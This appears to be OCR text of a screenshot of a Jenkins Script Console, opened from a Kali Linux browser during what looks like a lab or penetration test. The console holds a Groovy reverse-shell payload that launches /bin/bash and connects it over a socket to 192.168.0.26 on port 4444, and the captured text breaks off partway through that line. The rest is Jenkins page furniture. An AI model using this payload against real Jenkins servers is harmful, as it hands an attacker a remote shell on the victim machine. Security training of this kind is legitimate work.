 172.17.0.2:8080/manage/script 90%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Dashboard > Manage Jenkins > Script Console
Manage Jenkins
My Views
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="192.168.0.26";
2 int port=4444;
3 String cmd="/bin/bash";Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStr
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
2 Idle
Run